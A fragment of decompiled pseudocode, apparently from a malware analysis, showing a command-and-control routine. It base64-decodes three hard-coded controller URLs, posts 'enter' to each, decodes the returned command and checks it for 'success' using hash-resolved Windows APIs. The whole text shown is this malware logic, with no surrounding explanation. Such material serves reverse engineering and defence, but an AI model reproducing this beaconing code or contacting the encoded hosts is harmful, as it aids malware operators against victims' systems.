 Len = getLen(
L"aHR0cDovL251dDI5LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5iaXQvbmV3Zm"
"l6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw");
Substring = 0;
DecodedString = base64decode(
L"aHR0cDovL251dDI5LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5i"
"aXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw",
Len,
&Substring);
DecodedString_ = DecodedString;
if ( !Substring )
return 0;
v14 = sub_1061F41(v4, DecodedString);
DecodedString__ = DecodedString_;
*(a2 + 8852) = sub_1061EF4(
L"aHR0cDovL251dDI5LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5ia"
"XQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw");
for ( i = wcstok(DecodedString__, L"*"); ; i = wcstok(0, L"*") )
{
Substring = i;
if ( !i )
{
VirFree(DecodedString_);
return 0;
}
v16 = PostAndGetResponse(Substring, L"enter", 0, &v15);
if ( !checkPointer(v16) )
{
v15 = substractCmd(v16);
if ( !checkPointer(v15) )
{
v8 = strlen(v7);
v15 = base64decode_0(v15, v8, 0);
v9 = GetApiByHash(1, apih_lstrcmpiA);
if ( !v9(v10, v15, "success") )
break;
}
}